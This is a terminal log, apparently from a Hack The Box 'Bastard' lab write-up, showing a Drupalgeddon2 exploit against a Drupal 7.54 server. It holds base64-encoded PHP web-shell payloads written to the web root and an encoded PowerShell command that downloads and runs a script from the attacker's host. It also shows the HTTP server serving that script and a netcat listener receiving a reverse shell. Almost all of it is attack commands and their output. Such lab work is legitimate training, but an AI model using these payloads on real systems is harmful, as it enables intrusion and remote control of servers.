 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOy
B9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://bastard.htb/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1J
FUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shel
l.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>> powershell.exe -nop -exec bypass -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAE
MAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4ANgAxAC8AcA
BzAF8AdABjAHAALgBwAHMAMQAiACkA
┌──(lojique㉿kali)-[~]
└─$ echo -n 'IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.61/ps_tcp.ps1")' | iconv -f ASCII -t UTF
-16LE | base64 | tr -d "\n"
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBu
AGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4ANgAxAC8AcABzAF8AdABjAHAALgBwAHMAMQAiACkA
┌──(lojique㉿kali)-[~]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.61  netmask 255.255.254.0  destination 10.10.14.61
        inet6 fe80::6812:602f:4255:50eb  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef:2::103b  prefixlen 64  scopeid 0×0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 1309  bytes 1242980 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1451  bytes 104121 (101.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(lojique㉿kali)-[~/…/htb/boxes/medium-boxes/bastard]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.124.33 - - [04/Apr/2022 17:56:59] "GET /ps_tcp.ps1 HTTP/1.1" 200 -
┌──(lojique㉿kali)-[~/…/htb/boxes/medium-boxes/bastard]
└─$ rlwrap -cAr nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.124.33] 49348
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>